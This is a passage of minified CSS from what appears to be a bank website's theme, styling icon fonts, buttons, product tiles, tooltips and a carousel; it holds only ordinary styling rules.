.view-custom-html-output a .tile-content .cat.prodotto-70:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-71:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-71:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-72:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-72:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-73:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-73:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-74:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-74:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-75:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-75:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-103:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-103:before,.view-prodotti-box-hp .slick-arrow:before{font-family:'ccbgroup';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-arrow:before{content:'\e800';}.icon-ico-pdf:before{content:'\e801';}.icon-info:before{content:'\e802';}.icon-shape:before,.link-download-button:after,.link-download-button-white-hover:after{content:'\e803';}.icon-external:before{content:'\e804';}.icon-plus:before{content:'\e805';}.icon-info-i:before,.cta-info:before,.framed-thumb:before{content:'\e806';}.icon-video:before{content:'\e807';}.icon-image:before{content:'\e808';}.icon-youtube-1:before{content:'\e809';}.icon-word:before{content:'\e80a';}.icon-tel:before{content:'\e80b';}.icon-down:before{content:'\e80c';}.icon-mail:before{content:'\e80d';}.icon-zip:before{content:'\e80e';}.icon-ppt:before{content:'\e80f';}.icon-linkedin-1:before{content:'\e810';}.icon-acrobat:before{content:'\e811';}.icon-plus-thin:before{content:'\e812';}.icon-audio:before{content:'\e813';}.icon-left:before{content:'\e814';}.icon-filiali_service_accessibility:before{content:'\e815';}.icon-print:before{content:'\e816';}.icon-cancel:before{content:'\e817';}.icon-filiali_service_atm:before{content:'\e818';}.icon-filiali_service_atm_advanced:before{content:'\e819';}.icon-filiali_service_defibrillator:before{content:'\e81a';}.icon-folder:before{content:'\e81b';}.icon-xls:before{content:'\e81c';}.icon-filiali_service_night_depository:before{content:'\e81d';}.icon-filiali_service_parking:before{content:'\e81e';}.icon-filiali_service_safe_deposit:before{content:'\e81f';}.icon-filiali_service_self_area:before{content:'\e820';}.icon-previdenza:before{content:'\e821';}.icon-assicurazioni:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-73:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-73:before{content:'\e822';}.icon-consulenza:before{content:'\e823';}.icon-conti-correnti:before{content:'\e824';}.icon-estero:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-74:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-74:before{content:'\e825';}.icon-finanziamenti:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-71:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-71:before{content:'\e826';}.icon-internet-mobile:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-75:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-75:before{content:'\e827';}.icon-investimenti:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-70:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-70:before{content:'\e828';}.icon-pagamenti:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-72:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-72:before{content:'\e829';}.icon-avanti:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after,.view-prodotti-box-hp .slick-arrow:before{content:'\e82a';}.icon-youtube:before{content:'\e82b';}.icon-giovani:before,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-103:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat.prodotto-103:before{content:'\e82c';}.icon-linkedin:before{content:'\e82d';}.icon-pause:before{content:'\e82e';}.icon-play:before{content:'\e82f';}.icon-filiali_service_charging_bike:before{content:'\e830';}.icon-filiali_service_charging_car:before{content:'\e831';}.icon-mouse:before{content:'\e832';}.icon-x:before{content:'\e85e';}.icon-twitter-1:before{content:'\f099';}.icon-facebook-1:before{content:'\f09a';}.icon-linkedin-2:before{content:'\f0e1';}.icon-instagram:before{content:'\f16d';}.icon-spotify:before{content:'\f1bc';}.icon-whatsapp:before{content:'\f232';}.icon-vimeo:before{content:'\f27d';}.btn-circle-plus{width:40px;height:40px;font-size:1.5rem;border-radius:50%;background-color:#005366;position:relative;cursor:pointer;transition:all 400ms;overflow:hidden;}.btn-circle-plus:before,.btn-circle-plus:after{content:"";position:absolute;left:50%;top:50%;background-color:#fff;}.btn-circle-plus:before{width:16px;height:2px;margin:-1px 0 0 -8px;}.btn-circle-plus:after{width:2px;height:16px;margin:-8px 0 0 -1px;}.btn-circle-plus.on{background-color:#FDBA27;transform:rotate(45deg);}.cta-info:before,.framed-thumb:before{background-color:#FDBA27;color:#005366;font-size:0.75rem;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;}.cta-info:after,.framed-thumb:after,.cta-info:before,.framed-thumb:before{position:absolute;right:0;top:0;transform:translateX(50%) translateY(-50%);}.cta-info:after,.framed-thumb:after{content:"";width:22px;height:22px;border:1px solid #FDBA27;border-radius:50%;opacity:0;}.cta-info:hover:after,.framed-thumb:hover:after{animation-name:cta-info-hover;animation-duration:500ms;animation-iteration-count:infinite;}@keyframes cta-info-hover{0%{width:22px;height:22px;opacity:1;}20%{opacity:1;}100%{width:44px;height:44px;opacity:0;}}.upper-title,.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover,.framed-thumb .field--name-field-title{font-weight:600;text-transform:uppercase;}.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:nowrap;display:inline-block;line-height:1;font-size:1rem;padding:14px 20px;text-decoration:none !important;background-color:#005366;color:#fff;}@media all and (max-width:600px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:normal;}}@media all and (max-width:480px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{padding:14px;font-size:0.875rem;}}.link-more:not(.ext):after,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:not(.ext):after,.link-download-button-white-hover:not(.ext):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:10px;position:relative;bottom:2px;}.link-more:hover,.link-more-button:hover,.link-more-button-inverted:hover,.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover,.link-more-button-2:hover,.link-download-button:hover,.link-download-button-white-hover:hover{background-color:#FDBA27;color:#005366;}.link-more:hover:after,.link-more-button:hover:after,.link-more-button-inverted:hover:after,.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after,.link-more-button-2:hover:after,.link-download-button:hover:after,.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more.ext:after,.ext.link-more-button:after,.ext.link-more-button-inverted:after,.ext.link-more-button-inverted-blu:after,.ext.ccb_yearbook_helpers_token:after,.ext.link-more-button-2:after,.ext.link-download-button:after,.ext.link-download-button-white-hover:after{content:none;}.link-more.ext > span,.ext.link-more-button > span,.ext.link-more-button-inverted > span,.ext.link-more-button-inverted-blu > span,.ext.ccb_yearbook_helpers_token > span,.ext.link-more-button-2 > span,.ext.link-download-button > span,.ext.link-download-button-white-hover > span{margin-left:10px;}.link-more-button-inverted{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted:hover{background-color:#FDBA27;color:#005366;}.link-more-button-inverted:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-inverted-blu,.ccb_yearbook_helpers_token{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover{background-color:#005366;color:#fff;}.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-download-button-white-hover:hover{background-color:#fff;}.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-2{background-color:#fff;color:#000;margin:0;padding-left:0;text-transform:none;font-weight:400;}.link-more-button-2:hover{background-color:#fff;color:#000;font-weight:600;}.link-more-button-2:hover:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-2{background-color:#fff;color:#000;font-weight:600;}a:hover .link-more-button-2:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-inverted-blu,a:hover .ccb_yearbook_helpers_token{background-color:#005366;color:#fff;}a:hover .link-more-button-inverted-blu:after,a:hover .ccb_yearbook_helpers_token:after{animation:arrow 0.4s linear infinite alternate;}.framed-thumb{width:calc(160px + 10px *2);position:relative;}.framed-thumb .field--type-image{padding:10px;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);cursor:pointer;}.framed-thumb .field--type-image img{display:block;width:160px;height:auto;}.framed-thumb .field--name-field-title{padding-top:10px;font-size:1.25rem;line-height:1.15;cursor:pointer;}.link-more-button-rounded,.link-more-button-rounded-blue,.link-more-button-rounded-white,.link-more-button-rounded-white-transparent{border:1px solid;border-radius:22px;text-transform:uppercase;font-size:16px;line-height:20px;padding:10px 40px;}.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:20px;position:relative;bottom:2px;}.link-more-button-rounded:hover,.link-more-button-rounded-blue:hover,.link-more-button-rounded-white:hover,.link-more-button-rounded-white-transparent:hover{font-weight:600;}.link-more-button-rounded-blue{background-color:#005366;border-color:#005366;color:white;}.link-more-button-rounded-blue:active,.link-more-button-rounded-blue:visited{color:white;}.link-more-button-rounded-blue:hover{background:white;color:#005366;}.link-more-button-rounded-white{border-color:white;background-color:white;color:#005366;}.link-more-button-rounded-white:active,.link-more-button-rounded-white:visited{color:#005366;}.link-more-button-rounded-white:hover{background:#005366;color:white;}.link-more-button-rounded-white-transparent{border-color:white;background-color:transparent;color:white;}.link-more-button-rounded-white-transparent:active,.link-more-button-rounded-white-transparent:visited{color:white;}.link-more-button-rounded-white-transparent:hover{background:white;color:#005366;}.container-flex{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:stretch;}.container-flex > *{flex:1 1 0;}.view-prodotti-box-hp .view-content{display:flex;gap:20px;}.view-prodotti-box-hp .view-content .views-row{flex:0 0 520px;display:flex;flex-direction:column;align-items:center;text-align:center;justify-content:center;min-height:unset;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a{position:relative;display:inline-block;min-height:520px;background-color:#fff;box-shadow:0 9px 14px 0 rgba(69,69,69,0.2);transition:all 400ms;z-index:8;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .img,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .img{position:relative;width:auto;overflow:hidden;transition:all 400ms;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .img img,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .img img{position:relative;transition:all 400ms;z-index:1;width:100%;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content{position:relative;padding:0 40px 20px;text-align:left;z-index:2;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat{position:absolute;top:0;transform:translateY(-50%);background-color:#005366;transition:all 400ms;height:70px;line-height:30px;padding:20px;white-space:nowrap;max-width:70px;overflow:hidden;vertical-align:middle;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat:before,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat:before{content:'';position:relative;display:inline-block;font-size:2.8125rem;line-height:35px !important;vertical-align:middle;width:70px;margin-left:-20px;text-align:center;}@media all and (max-width:550px){.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat{font-size:1rem;}}@media all and (max-width:420px){.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .cat{font-size:0;}}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .title,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a .tile-content .title{color:#000;font-weight:600;font-size:1.1em;line-height:1.25em;padding-top:55px;margin-bottom:20px;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:hover,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:focus,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:hover,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:focus{transform:scale(1.04);z-index:10;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:hover .img,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:focus .img,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:hover .img,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:focus .img{margin:10px;}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:hover .img img,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:focus .img img,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:hover .img img,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:focus .img img{transform:scale(1.2);}.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:hover .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:focus .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:hover .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:focus .tile-content .cat{color:#005366;background-color:#FDBA27;max-width:calc(100% - 80px);}@media all and (max-width:420px){.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:hover .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a:focus .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:hover .tile-content .cat,.view-prodotti-box-hp .view-content .views-row .view-custom-html-output a:focus .tile-content .cat{max-width:70px;}}.view-prodotti-box-hp .view-content .slick-dots{bottom:-40px;}.view-prodotti-box-hp .view-content .slick-dots li{width:14px;height:14px;}.view-prodotti-box-hp .view-content .slick-dots li button{width:14px;height:14px;}.view-prodotti-box-hp .view-content .slick-dots li button:before{font-size:0;line-height:14px;width:14px;height:14px;background-color:#005366;}.view-prodotti-box-hp .view-content .slick-dots li.slick-active button:before{background-color:#FDBA27;}.view-prodotti-box-hp .slick-list{margin:0;}.view-prodotti-box-hp .slick-arrow{width:48px;height:48px;background-color:#005366 !important;text-align:center;}.view-prodotti-box-hp .slick-arrow:before{font-size:0.8125rem;color:#fff;line-height:1;}.view-prodotti-box-hp .slick-prev:before{transform:rotate(180deg);}
.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0;}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word;}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:bold;}.qtip-titlebar + .qtip-content{border-top-width:0 !important;}.qtip-close{position:absolute;right:-9px;top:-9px;z-index:11;cursor:pointer;outline:medium none;border:1px solid transparent;}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px;}* html .qtip-titlebar .qtip-close{top:16px;}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr;}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em;}.qtip-focus{}.qtip-hover{}.qtip-default{border:1px solid #F1D031;background-color:#FFFFA3;color:#555;}.qtip-default .qtip-titlebar{background-color:#FFEF93;}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777;}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111;}.qtip-light{background-color:white;border-color:#E2E2E2;color:#454545;}.qtip-light .qtip-titlebar{background-color:#f1f1f1;}.qtip-dark{background-color:#505050;border-color:#303030;color:#f3f3f3;}.qtip-dark .qtip-titlebar{background-color:#404040;}.qtip-dark .qtip-icon{border-color:#444;}.qtip-dark .qtip-titlebar .ui-state-hover{border-color:#303030;}.qtip-cream{background-color:#FBF7AA;border-color:#F9E98E;color:#A27D35;}.qtip-cream .qtip-titlebar{background-color:#F0DE7D;}.qtip-cream .qtip-close .qtip-icon{background-position:-82px 0;}.qtip-red{background-color:#F78B83;border-color:#D95252;color:#912323;}.qtip-red .qtip-titlebar{background-color:#F06D65;}.qtip-red .qtip-close .qtip-icon{background-position:-102px 0;}.qtip-red .qtip-icon{border-color:#D95252;}.qtip-red .qtip-titlebar .ui-state-hover{border-color:#D95252;}.qtip-green{background-color:#CAED9E;border-color:#90D93F;color:#3F6219;}.qtip-green .qtip-titlebar{background-color:#B0DE78;}.qtip-green .qtip-close .qtip-icon{background-position:-42px 0;}.qtip-blue{background-color:#E5F6FE;border-color:#ADD9ED;color:#5E99BD;}.qtip-blue .qtip-titlebar{background-color:#D0E9F5;}.qtip-blue .qtip-close .qtip-icon{background-position:-2px 0;}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,0.15);-moz-box-shadow:1px 1px 3px 1px rgba(0,0,0,0.15);box-shadow:1px 1px 3px 1px rgba(0,0,0,0.15);}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:white;border:0 solid transparent;background:#4A4A4A;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4A4A4A),color-stop(100%,black));background-image:-webkit-linear-gradient(top,#4A4A4A 0,black 100%);background-image:-moz-linear-gradient(top,#4A4A4A 0,black 100%);background-image:-ms-linear-gradient(top,#4A4A4A 0,black 100%);background-image:-o-linear-gradient(top,#4A4A4A 0,black 100%);}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0,0,0,0);}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);";}.qtip-youtube .qtip-icon{border-color:#222;}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030;}.qtip-jtools{background:#232323;background:rgba(0,0,0,0.7);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-linear-gradient(top,#717171,#232323);background-image:-ms-linear-gradient(top,#717171,#232323);background-image:-o-linear-gradient(top,#717171,#232323);border:2px solid #ddd;border:2px solid rgba(241,241,241,1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333;}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)";}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)";}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:white;border:0 dashed transparent;}.qtip-jtools .qtip-icon{border-color:#555;}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333;}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0,0,0,0.4);-moz-box-shadow:4px 4px 5px rgba(0,0,0,0.4);box-shadow:4px 4px 5px rgba(0,0,0,0.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent;}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:white;border:0 dashed transparent;}.qtip-cluetip .qtip-icon{border-color:#808064;}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952;}.qtip-tipsy{background:black;background:rgba(0,0,0,.87);color:white;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande',sans-serif;font-weight:bold;line-height:16px;text-shadow:0 1px black;}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent;}.qtip-tipsy .qtip-content{padding:6px 10px;}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none;}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030;}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:normal;font-family:serif;}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:white;background:#3A79B8;background-image:-webkit-gradient(linear,left top,left bottom,from(#3A79B8),to(#2E629D));background-image:-webkit-linear-gradient(top,#3A79B8,#2E629D);background-image:-moz-linear-gradient(top,#3A79B8,#2E629D);background-image:-ms-linear-gradient(top,#3A79B8,#2E629D);background-image:-o-linear-gradient(top,#3A79B8,#2E629D);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)";}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589;}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555;}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333333;padding:1px;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none;}.qtip-bootstrap .qtip-content{padding:9px 14px;}.qtip-bootstrap .qtip-icon{background:transparent;}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:bold;line-height:18px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20);}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40);}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none;}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10;}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden;}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent;}.qtip .qtip-tip canvas{top:0;left:0;}.qtip .qtip-tip .qtip-vml{behavior:url(#default#VML);display:inline-block;visibility:visible;}#qtip-overlay{position:fixed;left:0;top:0;width:100%;height:100%;}#qtip-overlay.blurs{cursor:pointer;}#qtip-overlay div{position:absolute;left:0;top:0;width:100%;height:100%;background-color:black;opacity:0.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";}.qtipmodal-ie6fix{position:absolute !important;}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto;}.slick-track:before,.slick-track:after{display:table;content:'';}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}
.slick-loading .slick-list{background:#fff url(/themes/custom/ccb/js/node_modules/slick-carousel/slick/./ajax-loader.gif) center center no-repeat;}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url(/themes/custom/ccb/js/node_modules/slick-carousel/slick/./fonts/slick.eot);src:url(/themes/custom/ccb/js/node_modules/slick-carousel/slick/./fonts/slick.eot#iefix) format('embedded-opentype'),url(/themes/custom/ccb/js/node_modules/slick-carousel/slick/./fonts/slick.woff) format('woff'),url(/themes/custom/ccb/js/node_modules/slick-carousel/slick/./fonts/slick.ttf) format('truetype'),url(/themes/custom/ccb/js/node_modules/slick-carousel/slick/./fonts/slick.svg#slick) format('svg');}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent;}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent;}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1;}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25;}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-prev{left:-25px;}[dir='rtl'] .slick-prev{right:-25px;left:auto;}.slick-prev:before{content:'←';}[dir='rtl'] .slick-prev:before{content:'→';}.slick-next{right:-25px;}[dir='rtl'] .slick-next{right:auto;left:-25px;}.slick-next:before{content:'→';}[dir='rtl'] .slick-next:before{content:'←';}.slick-dotted.slick-slider{margin-bottom:30px;}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li 